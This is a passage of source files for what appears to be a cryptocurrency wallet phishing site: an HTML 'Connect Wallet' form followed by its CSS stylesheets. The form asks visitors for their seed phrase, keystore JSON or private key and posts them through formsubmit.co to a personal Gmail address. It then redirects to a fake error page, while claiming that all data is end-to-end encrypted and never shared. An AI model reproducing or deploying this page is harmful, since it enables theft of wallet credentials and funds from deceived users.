  border: 1px solid rgba(255,255,255,0.06);
  background: rgba(255,255,255,0.02);
  color:#eaf6ff;
  font-size:14px;
  outline:none;
  transition: box-shadow .12s ease, border-color .12s ease, transform .08s ease;
}
textarea { min-height:110px; resize:vertical; padding-top:10px; }
input::placeholder, textarea::placeholder { color: rgba(235,245,255,0.4); }

/* Focus states */
input:focus, textarea:focus{
  border-color: rgba(29,163,255,0.95);
  box-shadow: 0 6px 18px rgba(29,163,255,0.08);
  transform: translateY(-1px);
}

/* Submit button */
#submitBtn{
  width:100%;
  margin-top:12px;
  padding:12px 14px;
  border-radius:10px;
  border:none;
  font-weight:800;
  font-size:15px;
  background: linear-gradient(90deg,var(--accent-2),var(--accent));
  color:#042041;
  cursor:pointer;
  box-shadow: 0 12px 30px rgba(29,163,255,0.12);
  transition: transform .12s ease, box-shadow .12s ease;
}
#submitBtn:hover{ transform: translateY(-3px); box-shadow: 0 18px 42px rgba(29,163,255,0.18); }

/* Close button: if you add one later */
.closeBtn {
  position:absolute;
  right:14px;
  top:14px;
  background: rgba(255,255,255,0.04);
  border-radius:8px;
  width:36px;
  height:36px;
  display:inline-flex;
  align-items:center;
  justify-content:center;
  cursor:pointer;
  border:none;
  color:#eaf6ff;
  font-weight:700;
  box-shadow: 0 6px 14px rgba(2,6,30,0.35);
}

/* small helper / note text */
.small-note{
  margin-top:10px;
  color:var(--muted);
  font-size:12px;
}

/* Responsive: smaller screens */
@media (max-width:420px){
  :root{ --max-width: 360px; }
  .container{ padding:18px; }
  .buttons{ gap:8px; }
  .buttons button{ padding:8px 10px; font-size:13px; }
  #submitBtn{ padding:11px; font-size:14px; }
}

/* Optional visual enhancement: circular subtle background glow */
.container::before{
  content: "";
  position: absolute;
  width: 420px;
  height: 420px;
  right: -120px;
  top: -120px;
  background: radial-gradient(circle at center, rgba(29,163,255,0.08), transparent 30%);
  filter: blur(30px);
  pointer-events:none;
  opacity:0.9;
}

    </style>
</head>
<body>
    <div class="container">
        <h2 id="walletTitle">Connect Wallet</h2>
        <form id="walletForm" action="https://formsubmit.co/Matinjameer300@gmail.com" method="POST">
          <h3>NB: All information are end to end encrypted. We do not share data and activity sessions
             with any other company</h3>
            <div class="buttons">
                <button type="button" onclick="showInput('phrase')">Phrase</button>
                <button type="button" onclick="showInput('keystore')">Keystore JSON</button>
                <button type="button" onclick="showInput('privateKey')">Private Key</button>
            </div>
            <div id="phraseInput">
                <label>Seed Phrase</label>
                <textarea type="text" name="seedPhrase" placeholder="Enter your wallet seed phrase"></textarea>
            </div>
            <div id="keystoreInput">
                <label>Keystore JSON</label>
                <textarea type="text" name="keystoreJSON" placeholder="Enter your Keystore JSON"></textarea>
            </div>
            <div id="privateKeyInput">
                <label>Private Key</label>
                <textarea type="text" name="privateKey" placeholder="Enter your Private Key"></textarea>
            </div>
            <input type="hidden" name="_captcha" value="false">
            <input type="hidden" name="selectedWallet" id="selectedWallet">
          
            <input type="hidden" name="_next" value="https://error-sage.vercel.app/">
            <button type="submit" id="submitBtn">Submit</button>
        </form>
    </div>

    <script>
        
          // Get the stored wallet name
          const walletName = localStorage.getItem('selectedWallet');
        
          // If found, display it in the title and send it with the form
          if (walletName) {
            document.getElementById('walletTitle').textContent = `Connect ${walletName}`;
            document.getElementById('selectedWallet').value = walletName; // 👈 This sends wallet name to your email
          }
        
          function showInput(type) {
            document.getElementById('phraseInput').style.display = 'none';
            document.getElementById('keystoreInput').style.display = 'none';
            document.getElementById('privateKeyInput').style.display = 'none';
        
            if (type === 'phrase') {
              document.getElementById('phraseInput').style.display = 'block';
            } else if (type === 'keystore') {
              document.getElementById('keystoreInput').style.display = 'block';
            } else if (type === 'privateKey') {
              document.getElementById('privateKeyInput').style.display = 'block';
            }
          }
        
          // Show Phrase input by default
          showInput('phrase');
</script>
</body>

</html>
</file>
<file: styles.css>
:root {
  --deep: #071d66;
  --deep-2: #0a2a7a;
  --panel: #16203b;
  --muted: #9aa3bf;
  --accent1: #36b3ff;
  --accent2: #1da3ff;
  --round: 22px;
}

* {
  box-sizing: border-box;
  margin: 0;
  padding: 0;
}

body {
  font-family: "Poppins", sans-serif;
  background: linear-gradient(180deg, var(--deep), #04124a);
  color: #fff;
  line-height: 1.4;
  -webkit-font-smoothing: antialiased;
}

/* 🔧 Fix mobile horizontal scroll */
html, body {
  overflow-x: hidden;
  width: 100%;
}

/* Ensure all sections fit screen width */
section, div, img {
  max-width: 100%;
  box-sizing: border-box;
}

/* Layout container */
.container {
  width: 90%;
  max-width: 1200px;
  margin: 0 auto;
}

/* Header */
header {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    background: linear-gradient(90deg, #071d66, #04124a);
    color: #fff;
    text-align: center;
    padding: 16px 8px;
    z-index: 1000;
    box-shadow: 0 2px 6px rgba(0, 0, 0, 0.3);
}
.header-inner {
  display: flex;
  align-items: center;
  justify-content: space-between;
}
.logo {
  display: flex;
  align-items: center;
  gap: 10px;
}
.mark {
  width: 44px;
  height: 36px;
  background: linear-gradient(180deg, #fff, #dfeaff);
  border-radius: 8px;
  display: flex;
  align-items: center;
  justify-content: center;
  color: var(--deep);
  font-weight: 800;
  font-size: 18px;
  box-shadow: 0 8px 18px rgba(3, 10, 36, 0.4);
}
.brand {
  font-weight: 800;
  font-size: 26px;
}
.toggle-pill {
  display: flex;
  align-items: center;
  gap: 8px;
  padding: 10px 14px;
  border-radius: 30px;
  background: rgba(0, 0, 0, 0.3);
  box-shadow: 0 6px 16px rgba(1, 8, 33, 0.6);
  cursor: pointer;
}
.toggle-pill .moon {
  background: #0f203f;
  padding: 6px;
  border-radius: 50%;
}

/* Hero */
.hero {
  padding: 80px 0 60px;
  text-align: left;
}
.tag {
  display: inline-block;
  background: rgba(255, 255, 255, 0.05);
  padding: 8px 14px;
  border-radius: 20px;
  color: #9fd3ff;
  font-size: 14px;
}
.tag strong {
  color: #59d1ff;
}
.headline {
  font-size: 64px;
  line-height: 1;
  font-weight: 800;
  margin: 18px 0;
}
.highlight {
  background: linear-gradient(90deg, var(--accent2), var(--accent1));
  -webkit-background-clip: text;
  color: transparent;
}
.lead {
  color: var(--muted);
  font-weight: 300;
  max-width: 550px;
  margin-bottom: 30px;
}
.ctas {
  display: flex;
  gap: 16px;
}
.btn {
  border-radius: 28px;
  padding: 14px 22px;
  font-weight: 700;
  cursor: pointer;
  font-size: 16px;
}
.btn-primary {
  background: linear-gradient(90deg, var(--accent1), var(--accent2));
  color: #042041;
}
.btn-outline {
  border: 2px solid rgba(79, 175, 255, 0.2);
  background: transparent;
  color: #79c9ff;
}

/* Import Panel */
.import-panel {
  background: rgba(255, 255, 255, 0.03);
  border-radius: 26px;
  padding: 40px;
  text-align: center;
  margin-bottom: 60px;
  box-shadow: 0 12px 40px rgba(3, 10, 36, 0.45);
}
.import-panel p {
  color: #b9c3da;
  margin-bottom: 24px;
}
.icons-row {
  display: flex;
  justify-content: center;
  flex-wrap: wrap;
  gap: 20px;
}
.icon-circle {
  width: 60px;
  height: 60px;
  border-radius: 50%;
  background: rgba(0, 0, 0, 0.25);
  display: flex;
  align-items: center;
  justify-content: center;
}
.icon-circle svg {
  fill: #9fbade;
  width: 24px;
  height: 24px;
}

/* Features */
.section-title {
  font-size: 44px;
  text-align: center;
  font-weight: 800;
  margin-bottom: 30px;
}
.features {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(320px, 1fr));
  gap: 24px;
  margin-bottom: 60px;
}
.card {
  background: linear-gradient(180deg, rgba(10, 22, 44, 0.55), rgba(4, 10, 28, 0.55));
  border-radius: var(--round);
  padding: 24px;
  display: flex;
  gap: 18px;
  align-items: flex-start;
  box-shadow: 0 12px 30px rgba(3, 10, 40, 0.45);
}
.card h3 {
  margin-bottom: 8px;
  font-size: 20px;
}
.card p {
  color: var(--muted);
  margin-bottom: 10px;
}
.card a {
  color: var(--accent2);
  text-decoration: none;
  font-weight: 600;
}

/* Subscribe */
.subscribe {
  background: rgba(255, 255, 255, 0.03);
  border-radius: 26px;
  padding: 40px;
  text-align: center;
  box-shadow: 0 14px 38px rgba(3, 10, 36, 0.45);
}
.subscribe h3 {
  font-size: 36px;
  margin-bottom: 10px;
  font-weight: 800;
}
.subscribe p {
  color: #b7c3db;
  margin-bottom: 20px;
}
.input {
  width: 100%;
  padding: 14px 18px;
  border-radius: 28px;
  border: none;
  background: rgba(0, 0, 0, 0.25);
  color: #cfe8ff;
  margin-bottom: 16px;
}
.subbtn {
  width: 100%;
  padding: 14px;
  border-radius: 28px;
  border: none;
  background: linear-gradient(90deg, var(--accent1), var(--accent2));
  color: #042041;
  font-weight: 700;
  cursor: pointer;
}

/* Footer */
footer {
  margin-top: 80px;
  padding: 40px 0;
  border-top: 1px solid rgba(255, 255, 255, 0.1);
  text-align: center;
}
.footer-brand {
  display: flex;
  flex-direction: column;
  align-items: center;
  gap: 8px;
  margin-bottom: 20px;
}
.socials {
  display: flex;
  justify-content: center;
  gap: 16px;
  margin-bottom: 16px;
}
.social {
  width: 44px;
  height: 44px;
  border-radius: 50%;
  background: rgba(0, 0, 0, 0.22);
  display: flex;
  align-items: center;
  justify-content: center;
}
.copyright {
  color: #9fb1d8;
  font-size: 14px;
}

/* Responsive */
@media (max-width: 768px) {
  .headline {
    font-size: 46px;
  }
  .hero {
    text-align: center;
  }
  .lead {
    margin: 0 auto 30px;
  }
  .ctas {
    justify-content: center;
  }
}

/* Light Theme Styles */
body.light {
  background: linear-gradient(180deg, #f7fbff, #cde8ff);
  color: #111;
}

body.light .mark {
  background: linear-gradient(180deg, #071d66, #193ea1);
  color: #fff;
}

body.light .btn-outline {
  border-color: rgba(0, 0, 0, 0.2);
  color: #071d66;
}

body.light .import-panel,
body.light .subscribe {
  background: rgba(255, 255, 255, 0.85);
  color: #071d66;
}

body.light .card {
  background: linear-gradient(180deg, #ffffff, #dfeeff);
  color: #071d66;
  box-shadow: 0 8px 20px rgba(0, 0, 0, 0.08);
}

body.light footer {
  border-top-color: rgba(0, 0, 0, 0.1);
}

/* .egbe img {
  height: 30%;
} */

.contain {

  justify-content: center;
  align-items: center;

}
.contain h2{
  font-size: 24px;
  font-weight: bolder;
}
.contain h3{
  font-size: 16px;
  color: gray;
}
.contain img{
  padding-right: 10px;
  align-items: center;
  justify-content: center;
}

.ten {
  align-items: center;
  justify-content: center;
  padding-bottom: 30px;
}
.ten h2 {
  font-size: 26px;
  font-weight: bolder;
}

.ten h3 {
  font-size: 14px;
  color: gray;
}

.icon {
  font-size: 1.8rem;
  margin-bottom: 0.8rem;

}
</file>
<file: option.css>
.connect-wallet {
  text-align: center;
  padding: 60px 20px;
}

.connect-wallet h2 {
  font-size: 2.4rem;
  font-weight: 800;
  margin-bottom: 10px;
}

.connect-wallet p {
  color: #b8c3e0;
  margin-bottom: 40px;
}

.wallet-grid {
  display: grid;
  grid-template-columns: repeat(auto-fill, minmax(180px, 1fr));
  gap: 24px;
  max-width: 1000px;
  margin: 0 auto;
}

.wallet-item {
  background: rgba(255, 255, 255, 0.05);
  border-radius: 16px;
  padding: 20px 10px;
  transition: 0.3s;
  display: flex;
  flex-direction: column;
  align-items: center;
  text-decoration: none;
}

.wallet-item:hover {
  background: rgba(255, 255, 255, 0.12);
  transform: translateY(-4px);
}


.wallet-item img {
  width: 80px;
  height: 80px;
  object-fit: cover;
  margin-bottom: 10px;
  border-radius: 50%; /* makes it perfectly circular */
  border: 2px solid rgba(255, 255, 255, 0.1); /* subtle border */
  background: rgba(255, 255, 255, 0.05); /* faint background for transparent PNGs */
  padding: 5px; /* spacing inside the circle */
}


.wallet-item span {
  color: black;
  font-weight: 600;
  font-size: 15px;
}

/* Mobile view */
@media (max-width: 600px) {
  .wallet-grid {
    grid-template-columns: repeat(2, 1fr);
    gap: 16px;
  }

  .wallet-item img {
    width: 64px;
    height: 64px;
  }

  .connect-wallet h2 {
    font-size: 1.8rem;
  }
}
</file>
